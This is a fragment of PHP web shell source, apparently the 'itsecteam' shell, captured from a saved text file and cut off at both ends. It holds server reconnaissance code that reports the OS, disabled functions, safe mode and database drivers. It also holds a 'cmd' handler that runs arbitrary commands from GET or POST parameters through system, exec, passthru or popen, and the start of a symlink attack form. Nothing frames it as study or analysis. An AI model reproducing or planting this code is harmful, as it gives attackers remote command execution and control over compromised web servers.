 $registerg="disable";
  }
  if(extension_loaded('curl')){
  $curls="Enable";
  }else{
  $curls="disable";
  }
  if(@function_exists('mysql_connect')){
  $db_on = "Mysql : On";
  };
  if(@function_exists('mssql_connect')){
  $db_on = "Mssql : On";
  };
  if(@function_exists('pg_connect')){
  $db_on = "PostgreSQL : On";
  };if(@function_exists('ocilogon')){
  $db_on = "Oracle : On";
  };

  echo $head."<font face='Tahoma' size='2'>Operating System : ".php_uname()."<br>Server Name :
  ".$_SERVER['HTTP_HOST']."<br>Disable_Functions : ".$disablef."<br>Safe_Mode :
  ".$safe_modes."<br>Openbase_dir : ".ini_get('openbase_dir')."<br>Php Version : ".phpversion()."<br>Free Space :
  ".sizee(disk_free_space("/"))."<br>Total Space : ".sizee(disk_total_space("/"))."<br>Register_Globals :
  ".$registerg."<br>Curl : ".$curls."<br>Database ".$db_on."<br>Server Name :
  ".$_SERVER['HTTP_HOST']."<br>Admin Server : ".$_SERVER['SERVER_ADMIN'].$end;
  exit;
  }
  if ($_GET['do']=="cmd"){
  echo $head.'
  <form method=get action="'.$me.'">
  <p align="center">
  <textarea rows="19" name="S1" cols="87">';
  if (strlen($_GET['command'])>1 && $_GET['execmethod']!="popen"){
  echo $_GET['execmethod']($_GET['command']);}
  if (strlen($_POST['command'])>1 && $_POST['execmethod']!="popen"){
  echo $_POST['execmethod']($_POST['command']);}

  if (strlen($_GET['command'])>1 && $_GET['execmethod']=="popen"){
  popen($_GET['command'],"r");}

  echo'</textarea></p><p align="center">
  <input type=hidden name="do" size="50" value="cmd"> <input type="text" name="command" size="50"><select
  name=execmethod>
    <option value="system">System</option> <option value="exec">Exec</option> <option
  value="passthru">Passthru</option><option value="popen">popen</option>
  </select><input type="submit" value="eXecute">
  </p></form>'.$end;exit;}
  if ($_GET['do']=="symlink"){
  echo $head.'
  <form method=post action="'.$me.'">
  <p align="center">
  SymLink With PHP<br><input name=ad1syp size=50> TO <input value="'.getcwd().$slash."symlink.txt".'"
  name=ad2syp size=50><br><input type=submit value=SymLink!><hr><p align="center"></form>
  <form method=post action="'.$me.'"><p align="center">

file:///C|/Documents%20and%20Settings/TALLES/Desktop/facute/itsecteam_shell.txt[5/10/2012 11:29:04 AM]
 